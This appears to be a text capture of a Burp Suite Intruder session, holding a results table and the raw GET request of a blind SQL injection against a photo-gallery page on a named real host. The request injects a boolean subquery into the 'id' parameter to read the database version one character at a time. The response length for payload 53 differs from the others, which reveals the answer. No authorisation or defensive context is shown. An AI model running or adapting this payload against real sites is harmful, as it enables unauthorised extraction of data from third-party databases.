 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
17 48 200 47680
18 49 200 47680
19 50 200 47680
20 51 200 47680
21 52 200 47680
22 53 200 48436
23 54 200 47680
24 55 200 47680
25 56 200 47680
26 57 200 47680
Request Response
Raw Params Headers Hex
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20version()),1,1))=53)%20and%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1